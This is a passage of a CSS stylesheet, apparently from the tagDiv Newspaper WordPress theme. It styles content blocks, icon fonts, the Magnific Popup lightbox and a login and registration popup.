  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  content: "\e83b";
  margin-right: 5px;
  font-size: 9px;
}
.td_module_flex_2 .td-module-comments a:after {
  display: none;
}
.td_module_flex_2 .td-excerpt {
  font-size: 14px;
  line-height: 19px;
  color: #ddd;
}
.td_module_flex_2 .td-read-more {
  margin-top: 20px;
}
.td-flb-meta-center .td_module_flex_2 .td-module-meta-info {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info {
  top: auto;
  bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Flex Block 3 & 4
*/
.td_flex_block_3 .td_module_column,
.td_flex_block_4 .td_module_column {
  float: left;
}
.td_flex_block_3 .rtl .td_flex_block_3 .td_module_column,
.td_flex_block_4 .rtl .td_flex_block_3 .td_module_column {
  display: flex;
  flex-direction: column-reverse;
}
.td_flex_block_3 .td_module_flex_1,
.td_flex_block_4 .td_module_flex_1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_3 .td_module_flex_1 .entry-title,
  .td_flex_block_4 .td_module_flex_1 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td_flex_block_3 .td_module_flex_1 .td-excerpt,
.td_flex_block_4 .td_module_flex_1 .td-excerpt {
  margin-top: 16px;
}
.td_flex_block_3 .td_module_flex_3 .td-module-container,
.td_flex_block_4 .td_module_flex_3 .td-module-container {
  flex-direction: row;
}
.td_flex_block_3 .td-read-more,
.td_flex_block_4 .td-read-more {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Flex Block 3
*/
.td_flex_block_3 .td_module_flex_1 .td-image-wrap {
  padding-bottom: 72%;
}
/*  ----------------------------------------------------------------------------
    Flex Block 4
*/
.td_flex_block_4 .td_module_flex_4 {
  /* responsive landscape tablet */
}
.td_flex_block_4 .td_module_flex_4 .td-module-container {
  flex-direction: row;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_4 .td_module_flex_4 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
/*  ----------------------------------------------------------------------------
    Flex Block 5
*/
.td_flex_block_5 .td-module-meta-info-top {
  padding: 0;
}
a[href^="tel"] {
  color: inherit;
}
/*  ----------------------------------------------------------------------------
    Recent comments
*/
.vc_wp_recentcomments .td_wp_recentcomments {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Raw CSS
*/
.td_block_raw_css {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Image gradient
*/
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 50%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (max-width: 1018px) {
  .td-image-gradient:before {
    height: 100%;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-sidebar-left .td-crumb-container {
  padding-left: 372px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 341px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 256px;
  }
}
@media (max-width: 767px) {
  .td-sidebar-left .td-crumb-container {
    padding-left: 0;
  }
}
.td-sidebar-left-content {
  float: right !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sidebar-left-content {
    float: none !important;
  }
}
/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/
.page-template-page-pagebuilder-empty .td-main-page-wrap {
  padding-top: 0;
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/
.page-template-page-pagebuilder-overlay .td-main-page-wrap {
  padding-top: 0;
  padding-bottom: 0;
}
.page-template-page-pagebuilder-overlay .td-header-wrap {
  position: absolute;
  left: 0;
  right: 0;
}
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
  display: none;
}
.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
  background-color: transparent;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
  pointer-events: none;
}
.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
  pointer-events: auto;
}
.tdc-theme-Newspaper #td-mobile-nav {
  display: none;
}
.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
  display: block;
}
/*  ----------------------------------------------------------------------------
    Row divider svg
*/
.tdm-svg {
  fill: #000;
  transform-origin: 50% 50% 0;
  width: 100%;
  min-width: 1000px;
  left: 50%;
  transform: translateX(-50%);
  position: relative;
}
.tdc-row-divider {
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  line-height: 0;
  left: 50%;
  transform: translateX(-50%);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdc-row-divider {
    width: 100vw !important;
  }
}
[class*="stretch_"] .tdc-row-divider {
  width: 100vw;
}
.tdm-svg2 {
  opacity: 0.3;
}
.tdm-svg3 {
  opacity: 0.15;
}
.tdm-svg4 {
  opacity: 0.08;
}
.tdc-row-divider-top {
  position: absolute;
  top: 0;
  width: 100%;
  transform: rotateX(180deg);
  -webkit-transform: rotateX(180deg);
}
.tdc-row-divider-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
}
.tdc-divider-space {
  background-color: #fff;
  position: absolute;
  width: 100%;
  z-index: 1;
}
@media (min-width: 1019px) {
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper,
  .td-boxed-layout .tdc-row-divider {
    width: calc(100% + 48px);
  }
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper {
    left: -24px;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1140px) {
  .td-boxed-layout .tdc-row > .td-pb-row > .td-element-style,
  .td-boxed-layout .tdc-video-outer-wrapper,
  .td-boxed-layout .tdc-row-divider {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
  }
}
.td_block_wrap p:empty:before {
  display: none;
}
.rtl .td-element-style {
  right: auto;
}
body .tdc-restr-display-none {
  display: none !important;
}
@font-face {
  font-family: 'newspaper-icons';
  src: url('../images/icons/newspaper-icons.eot?1');
  src: url('../images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('../images/icons/newspaper-icons.woff?1') format('woff'), url('../images/icons/newspaper-icons.ttf?1') format('truetype'), url('../images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
  font-family: 'newspaper-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icons"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.rain-d:before {
  content: '\e800';
  display: none;
}
.rain-n:before {
  content: '\e801';
  display: none;
}
.mist-d:before {
  content: '\e802';
  display: none;
}
.mist-n:before {
  content: '\e802';
  display: none;
}
.scattered-clouds-d:before {
  content: '\e803';
  display: none;
}
.scattered-clouds-n:before {
  content: '\e803';
  display: none;
}
.shower-rain-d:before {
  content: '\e804';
  display: none;
}
.shower-rain-n:before {
  content: '\e804';
  display: none;
}
.snow-d:before {
  content: '\e805';
  display: none;
}
.snow-n:before {
  content: '\e805';
  display: none;
}
.thunderstorm-d:before {
  content: '\e806';
  display: none;
}
.thunderstorm-n:before {
  content: '\e806';
  display: none;
}
.broken-clouds-d:before {
  content: '\e807';
  display: none;
}
.broken-clouds-n:before {
  content: '\e807';
  display: none;
}
.clear-sky-d:before {
  content: '\e808';
  display: none;
}
.clear-sky-n:before {
  content: '\e809';
  display: none;
}
.few-clouds-d:before {
  content: '\e80a';
  display: none;
}
.few-clouds-n:before {
  content: '\e80b';
  display: none;
}
.td-icons-drop:before {
  content: '\e80c';
}
.td-icons-wind:before {
  content: '\e80d';
}
.td-icons-arrows-down:before {
  content: '\e80e';
}
.td-icons-arrows-up:before {
  content: '\e80f';
}
.td-icons-cloud:before {
  content: '\e810';
}
.td-icons-location:before {
  content: '\e811';
}
.td-icons-circus:before {
  content: "\e900";
}
.td-icons-farm:before {
  content: "\e901";
}
.td-icons-home:before {
  content: "\e902";
}
.td-icons-pets:before {
  content: "\e903";
}
.td-icons-wild:before {
  content: "\e904";
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  padding-right: 15px;
  font-size: 11px;
  line-height: 18px;
}
.mfp-arrow {
  font-family: 'newspaper', sans-serif;
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  opacity: 0;
  -webkit-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
  opacity: 1;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 11px;
  line-height: 18px;
  margin-bottom: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0 65px 0 15px;
  z-index: 1;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:before {
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  position: relative;
  margin: 0 auto;
  max-width: 500px;
  min-height: 500px;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  text-align: center;
  color: #fff;
  vertical-align: top;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 0 0 24px;
  overflow: hidden;
}
.white-popup-block:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background: rgba(0, 69, 130, 0.8);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 69, 130, 0.8)), color-stop(100%, rgba(38, 134, 146, 0.8)));
  background: linear-gradient(45deg, rgba(0, 69, 130, 0.8) 0%, rgba(38, 134, 146, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);
  z-index: -2;
}
.white-popup-block:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: -3;
}
.mfp-content {
  /* wrapper */
  /* the panel title */
  /* error message */
}
.mfp-content .td-login-wrap {
  position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
  opacity: .5;
  pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
  opacity: .5;
  pointer-events: none;
}
.mfp-content .td-back-button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  position: absolute;
  top: 13px;
  left: 8px;
  color: #fff;
  width: 50px;
  height: 50px;
  z-index: 99;
}
.mfp-content .td-back-button i {
  line-height: 50px;
  font-size: 16px;
}
.mfp-content .td-login-inputs {
  width: 100%;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.mfp-content .td-login-inputs label {
  position: absolute;
  top: 8px;
  left: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  pointer-events: none;
}
.mfp-content .td-login-inputs:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #fff;
  opacity: 0.3;
}
.mfp-content .td-login-input {
  position: relative;
  background-color: transparent !important;
  height: 40px;
  margin: 0 !important;
  padding: 0;
  box-shadow: none !important;
  font-size: 15px;
  color: #fff;
  outline: none;
  border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
  top: -18px;
  font-size: 11px;
  opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
  font-style: italic;
}
.mfp-content .td-login-button {
  width: 100%;
  height: 50px;
  background-color: #fff;
  padding: 5px 12px 6px;
  margin-top: 20px;
  margin-bottom: 0;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 13px;
  font-weight: 600;
  color: #000;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  border: 0;
  border-radius: 0;
  -webkit-transition: background-color 0.2s ease !important;
  transition: background-color 0.2s ease !important;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  background-color: #deea4b;
}
.mfp-content .td-login-social {
  width: 100%;
  margin-top: 15px;
  margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
  display: block;
  margin-top: 3px;
  font-size: 11px;
  color: #fff;
}
.mfp-content .td-login-info-text a {
  color: inherit;
}
.mfp-content .td-login-info-text a:hover {
  text-decoration: underline;
}
.mfp-content #register-link {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
}
.mfp-content #register-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.mfp-content #register-link:hover:before {
  opacity: 0.2;
}
.mfp-content .td-login-form-div {
  padding: 0 20%;
  /* responsive portrait phone */
}
@media (max-width: 480px) {
  .mfp-content .td-login-form-div {
    padding: 0 5%;
  }
}
.mfp-content #td-login-div {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
  display: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
  transform: translate3d(-300px, 0, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
  visibility: visible;
  opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
  display: none;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(300px, 0, 0);
  -webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
  display: block;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
  position: absolute;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 0;
  font-size: 0;
  color: #fff;
  font-family: 'newspaper', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  -webkit-transform: translate(-50%, 50%);
  font-size: 16px;
  vertical-align: bottom;
  color: #fff;
}
.mfp-content #login-form #login-link {
  position: absolute;
  left: 26px;
  top: 28px;
  cursor: pointer;
}
.mfp-content #login-form .mfp-close {
  right: 27px;
  left: auto;
  opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
  content: '\e902';
}
.mfp-content .td-login-panel-title {
  padding: 26px 0 22px 0;
  line-height: 20px;
  font-size: 17px;
  text-transform: uppercase;
  color: #fff;
  pointer-events: none;
}
.mfp-content .td-login-panel-descr {
  margin-bottom: 77px;
  font-size: 13px;
  line-height: 1;
}
.mfp-content .td_display_err {
  color: #fff;
  padding: 14px 30px;
  display: none;
  position: absolute;
  top: 93px;
  left: 0;
  right: 0;
  font-size: 11px;
  text-transform: uppercase;
  margin: 0 -40%;
  line-height: 1;
}
.mfp-content .td_display_err:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
  background-color: #fff;
  opacity: 0.1;
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
#login_pass-mob,
#login_pass {
  display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
  display: inline-block !important;
}
